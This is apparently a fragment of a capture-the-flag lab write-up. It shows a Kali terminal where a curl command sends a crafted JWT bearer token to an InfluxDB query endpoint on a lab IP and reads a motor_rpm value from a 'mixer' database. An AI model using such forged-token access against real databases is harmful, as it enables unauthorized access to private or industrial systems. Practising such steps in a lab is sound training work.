 ┌──(fatalfuric㉿kali)-[~/Desktop/sweettoothinc]
└─$ curl -G -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjcz
ODgzNzMwfQ.pqWNywYIVjYoPHbEmcapT_PsVR8mll00rYWCAV_xQrY' 'http://10.10.179.212:8086/query?pretty=true' --data-urlencode
"db=mixer" --data-urlencode "q=select TOP(\"motor_rpm\", 1) from mixer_stats"
{
    "results": [
        {
            "statement_id": 0,
            "series": [
                {
                    "name": "mixer_stats",
                    "columns": [
                        "time",
                        "top"
                    ],
                    "values": [
                        [
                            "2021-05-20T15:00:00Z",
                            4875
                        ]
                    ]
                }
            ]
        }
    ]
}